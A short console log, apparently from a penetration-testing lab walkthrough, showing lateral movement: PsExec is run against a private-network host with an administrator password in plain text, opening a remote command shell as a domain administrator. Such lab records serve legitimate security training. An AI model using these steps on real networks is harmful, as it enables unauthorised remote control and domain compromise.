 F:\横向移动\PSTools>PsExec.exe \\192.168.52.138 -u administrator -p hongrisec@2020 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>